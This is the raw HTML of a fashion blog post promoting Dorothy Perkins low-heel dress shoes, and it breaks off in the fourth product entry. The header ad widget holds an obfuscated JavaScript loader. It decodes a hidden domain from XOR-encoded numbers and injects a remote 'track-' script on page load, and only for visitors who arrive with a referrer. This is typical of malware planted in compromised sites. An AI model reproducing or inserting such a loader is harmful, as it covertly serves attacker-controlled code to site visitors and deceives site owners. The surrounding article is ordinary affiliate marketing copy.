<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-3882 single-format-standard wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-6 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-5 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing sync-bookmarks" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<div data-rocket-location-hash="7e4f4a3adee48df92822953dbaffab3d" class="site-outer">
	        <header data-rocket-location-hash="72b3466cc4fb913b837b2431957584e6" id="site-header" class="header-wrap rb-section header-5 header-fw style-none has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://thesinstyle.com/privacy-policy/">Privacy Policy</a> and <a href="https://thesinstyle.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div data-rocket-location-hash="bf588db960b64fe2d3b70204ea757e70" class="reading-indicator"><span id="reading-progress"></span></div>
		            <div data-rocket-location-hash="eaf1f195b4aae053ed5d930ce5d3c91f" class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://thesinstyle.com/" class="logo" title="Thesinstyle">
				<img class="logo-default" height="100" width="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20100'%3E%3C/svg%3E" alt="Thesinstyle" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png"><noscript><img class="logo-default" height="100" width="399" src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png" alt="Thesinstyle"></noscript>            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2383"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2387"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11728"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-2388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://thesinstyle.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul></nav>
		        <div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
            <a class="more-trigger icon-holder" href="#" data-title="More">
                <span class="dots-icon"><span></span><span></span><span></span></span>
            </a>
            <div id="rb-more" class="more-section flex-dropdown">
                <div class="more-section-inner">
                    <div class="more-content">
						        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="#"><span>Advertise</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2025 Thesinstyle. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Effortlessly Chic: Low Heel Dress Shoes By Dorothy Perkins</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Effortlessly+Chic%3A+Low+Heel+Dress+Shoes+By+Dorothy+Perkins&amp;url=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F&amp;via=Thesinstyle" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thesinstyle.com/low-heel-dress-shoes/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="logo-wrap mobile-logo-wrap is-image-logo site-branding">
            <a href="https://thesinstyle.com/" class="logo" title="Thesinstyle">
				<img class="logo-default" height="100" width="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20100'%3E%3C/svg%3E" alt="Thesinstyle" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png"><noscript><img class="logo-default" height="100" width="399" src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png" alt="Thesinstyle"></noscript>            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2393"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11730"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2383"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2387"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11728"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://thesinstyle.com/category/health/"><span>Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright-1" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="#"><span>Advertise</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2025 Thesinstyle. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			<div data-rocket-location-hash="8d0b127ef8b7f94de57d5a9b26f559d6" id="block-7" class="widget header-ad-widget rb-section widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_8d591) {
    
    var _b7c96 = Date.now();
    var _3abd3 = 1000;
    _b7c96 = _b7c96 / _3abd3;
    _b7c96 = Math.floor(_b7c96);

    var _8dd7b = 600;
    _b7c96 -= _b7c96 % _8dd7b;
    _b7c96 = _b7c96.toString(16);

    var _2b2f7 = _8d591.referrer;

    if (!_2b2f7) return;

    var _c8942 = [36748, 36745, 36758, 36741, 36740, 36737, 36755, 36744, 36738, 36751, 36737, 36754, 36740, 36747, 36745, 36756, 36814, 36745, 36750, 36742, 36751];

    _c8942 = _c8942.map(function(_1da4f){
        return _1da4f ^ 36832;
    });

    var _546f9 = "9b71ace35dbf560cb18a99d1e3141fef";
    
    _c8942 = String.fromCharCode(..._c8942);

    var _e8f09 = "https://";
    var _96552 = "/";
    var _6f081 = "track-";

    var _d1306 = ".js";

    var _294b9 = _8d591.createElement("script");
    _294b9.type = "text/javascript";
    _294b9.async = true;
    _294b9.src = _e8f09 + _c8942 + _96552 + _6f081 + _b7c96 + _d1306;

    _8d591.getElementsByTagName("head")[0].appendChild(_294b9)

}(document);
</script></div>        </header>
		    <div data-rocket-location-hash="f1600e66f2efc0ecca92023d7d1cdafe" class="site-wrap">        <div data-rocket-location-hash="bb3b81a9495aed300765a8bb32d8ca05" class="single-standard-8 is-sidebar-right sticky-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-3882" class="post-3882 post type-post status-publish format-standard has-post-thumbnail category-fashion category-dorothy-perkins">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thesinstyle." href="https://thesinstyle.com" class="home" ><span property="name">Thesinstyle</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://thesinstyle.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Fashion Category archives." href="https://thesinstyle.com/category/fashion/" class="taxonomy category" ><span property="name">Fashion</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Effortlessly Chic: Low Heel Dress Shoes By Dorothy Perkins</span><meta property="url" content="https://thesinstyle.com/low-heel-dress-shoes/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-38" href="https://thesinstyle.com/category/fashion/" rel="category">Fashion</a><a class="p-category category-id-196" href="https://thesinstyle.com/category/dorothy-perkins/" rel="category">Dorothy Perkins</a></div>        </div>
	            <h1 class="s-title">Effortlessly Chic: Low Heel Dress Shoes By Dorothy Perkins</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://thesinstyle.com/author/editme/">Shubham Mishra</a>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Effortlessly+Chic%3A+Low+Heel+Dress+Shoes+By+Dorothy+Perkins&amp;url=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F&amp;via=Thesinstyle" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="860" height="478" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20860%20478'%3E%3C/svg%3E" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Low Heel Dress Shoes" decoding="async" fetchpriority="high" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes-860x478.webp" /><noscript><img width="860" height="478" src="https://thesinstyle.com/wp-content/uploads/2023/06/Low-Heel-Dress-Shoes-860x478.webp" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Low Heel Dress Shoes" decoding="async" fetchpriority="high" /></noscript>        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Low Heel Dress Shoes | Thesinstyle</span></div>                        </div>
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Effortlessly+Chic%3A+Low+Heel+Dress+Shoes+By+Dorothy+Perkins&amp;url=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F&amp;via=Thesinstyle" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>When it comes to footwear, finding the perfect balance between style and comfort can often be a challenge. However, with Dorothy Perkins, you don&#8217;t have to compromise. The renowned brand has a stunning collection of womens low heel dress shoes that offer both elegance and ease. Whether you&#8217;re attending a formal event, heading to the office, or enjoying a night out, <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">Dorothy Perkins</a> has the ideal pair of low heel dress shoes to elevate your style and keep you comfortable throughout the day.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#list-of-5-best-low-heel-dress-shoes-to-buy-from-dorothy-perkins" class="table-link anchor-link h5" data-index="rb-heading-index-0">List of 5 best low heel dress shoes to buy from Dorothy Perkins</a><a href="#1-wide-fit-enya-sparkly-heeled-sandals" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">1. Wide Fit Enya Sparkly Heeled Sandals</a><a href="#2-wide-fit-relly-low-flatform-two-part-wedges" class="table-link anchor-link h5" data-index="rb-heading-index-2">2. Wide Fit Relly Low Flatform Two Part Wedges:</a><a href="#3-wide-fit-dove-kitten-heel-court-shoes" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">3. Wide Fit Dove Kitten Heel Court Shoes</a><a href="#4-aaliya-extra-wide-fit-comfort-sandals" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">4. Aaliya Extra Wide Fit Comfort Sandals</a><a href="#5-tyler-low-heeled-sandals" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">5. Tyler Low Heeled Sandals</a><a href="#conclusion" class="table-link anchor-link h5" data-index="rb-heading-index-6">Conclusion</a><a href="#faqs" class="table-link anchor-link h5" data-index="rb-heading-index-7">FAQs</a></div></div>
<h2 id="list-of-5-best-low-heel-dress-shoes-to-buy-from-dorothy-perkins" class="rb-heading-index-0">List of 5 best low heel dress shoes to buy from Dorothy Perkins</h2>
<p>When it comes to finding the perfect bridal shoes low heel, <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">Dorothy Perkins</a> stands out as a brand that seamlessly blends comfort and style. With a wide range of options specifically designed for women, Dorothy Perkins understands the importance of offering both elegance and practicality. Their attention to detail and commitment to quality make them a reliable choice for brides seeking the perfect low heel dress shoes.</p>
<p>Let’s explore the enchanting world of  bridal shoes low heel and highlight why Dorothy Perkins is the ideal brand for women seeking stylish and comfortable footwear:</p>
<h3 id="1-wide-fit-enya-sparkly-heeled-sandals" class="rb-heading-index-1">1. Wide Fit Enya Sparkly Heeled Sandals</h3>
<figure id="attachment_3883" aria-describedby="caption-attachment-3883" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3883" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="Wide Fit Enya Sparkly Heeled Sandals" width="900" height="500" data-lazy-srcset="https://thesinstyle.com/wp-content/uploads/2023/06/1-9.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-300x167.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-768x427.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-18x10.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-860x478.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/1-9.webp" /><noscript><img decoding="async" class="size-full wp-image-3883" src="https://thesinstyle.com/wp-content/uploads/2023/06/1-9.webp" alt="Wide Fit Enya Sparkly Heeled Sandals" width="900" height="500" srcset="https://thesinstyle.com/wp-content/uploads/2023/06/1-9.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-300x167.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-768x427.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-18x10.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-860x478.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/1-9-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-3883" class="wp-caption-text">Wide Fit Enya Sparkly Heeled Sandals | Thesinstyle</figcaption></figure>
<p>Elevate your style and comfort at your next special occasion with the <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">Wide Fit Enya Sparkly Heeled Sandals</a> from Good for the Sole. These glamorous heels combine fashion and practicality, with a wide fit design, elegant buckle detail, and a heel height of under 6cm (3 inches). Perfect for weddings, parties, and formal events, these sandals effortlessly add a touch of sparkle to your outfit. Designed for comfort without compromising on style, they ensure your feet have room to breathe and move while you dance the night away. Crafted with quality materials, these sandals are built to last, making them a versatile and reliable choice for all your future special occasions.</p>
<hr />
<h2 id="2-wide-fit-relly-low-flatform-two-part-wedges" class="rb-heading-index-2">2. Wide Fit Relly Low Flatform Two Part Wedges:</h2>
<p>Make a stylish statement while enjoying optimal comfort with the <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">Wide Fit Relly Low Flatform Two Part Wedges</a>. These wedges are the perfect addition to your casual wardrobe, offering a wide fit for added comfort. With a heel height of under 6cm (3 inches), these wedges provide a subtle lift without compromising on stability. The upper, lining, sock, and outer materials are all made of high-quality synthetic materials, ensuring durability and a sleek appearance. Whether you&#8217;re running errands or meeting friends for a brunch date, these wide fit wedges offer both style and comfort to complete your look.</p>
<hr />
<h3 id="3-wide-fit-dove-kitten-heel-court-shoes" class="rb-heading-index-3">3. Wide Fit Dove Kitten Heel Court Shoes</h3>
<figure id="attachment_3884" aria-describedby="caption-attachment-3884" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3884" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="Wide Fit Dove Kitten Heel Court Shoes" width="900" height="500" data-lazy-srcset="https://thesinstyle.com/wp-content/uploads/2023/06/2-9.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-300x167.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-768x427.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-18x10.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-860x478.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/2-9.webp" /><noscript><img decoding="async" class="size-full wp-image-3884" src="https://thesinstyle.com/wp-content/uploads/2023/06/2-9.webp" alt="Wide Fit Dove Kitten Heel Court Shoes" width="900" height="500" srcset="https://thesinstyle.com/wp-content/uploads/2023/06/2-9.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-300x167.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-768x427.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-18x10.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-860x478.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/2-9-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-3884" class="wp-caption-text">Wide Fit Dove Kitten Heel Court Shoes | Thesinstyle</figcaption></figure>
<p>Whether you have a special event or occasion to attend, we&#8217;ve got you covered with our stylish selection of <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">women&#8217;s heels</a>. Our wide fit range ensures a comfortable and perfect fit for your feet. From strappy heels to timeless court shoes, we have the ideal pair to complement your plans. Explore our collection, featuring patent, metallic, and leather-look styles, and discover your new favorites today. The Wide Fit Dove Kitten Heel Court Shoes offer both style and comfort, with a low heel height.. Crafted with synthetic materials for the upper, lining, sock, and outer, these shoes combine elegance with convenience. Step into confidence and sophistication with these stunning heels.</p>
<hr />
<h3 id="4-aaliya-extra-wide-fit-comfort-sandals" class="rb-heading-index-4">4. Aaliya Extra Wide Fit Comfort Sandals</h3>
